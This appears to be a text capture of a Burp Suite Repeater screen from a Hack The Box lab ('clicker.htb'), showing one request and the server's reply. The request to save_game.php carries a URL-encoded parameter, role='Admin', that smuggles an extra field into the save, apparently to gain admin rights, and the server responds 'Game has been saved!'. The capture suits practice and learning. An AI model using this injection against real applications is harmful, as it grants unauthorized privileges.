 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://clicker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=1000&level=1000&role%3d'Admin'%2cnickname=hacker HTTP/1.1
2 Host: clicker.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://clicker.htb/play.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ngl4vnga4n382teti9883u4jqi
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 27 Aug 2024 15:07:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes